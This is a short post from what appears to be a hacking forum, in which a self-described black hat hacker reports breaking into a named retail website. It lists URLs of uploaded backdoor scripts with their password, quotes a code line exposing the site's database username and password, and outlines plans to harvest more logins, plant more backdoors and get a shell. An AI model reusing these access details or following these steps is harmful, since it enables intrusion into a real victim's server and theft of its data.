 Cyper
Administrator
Black Hat Hacker
founder
Posts: 914
Skillz: 38
[Good] [Bad]
i am a freaky girl
Re: fox of st james
« Reply #17 on: »
2mins
upload with teh image uploader
http://www.jjfox.co.uk/images/prodimages/cont.php
pw: f
http://www.jjfox.co.uk/admin/cont.php
pw: f
funcs.php
function getdbresults($sql) {
$dblink=mysql_connect("localhost", "jjfox", "dsf78ew");
mysql_select_db("jjfox", $dblink);
search for more logins ...
upload more backdoors - get a shell ...
http://www.jjfox.co.uk/admin/test.php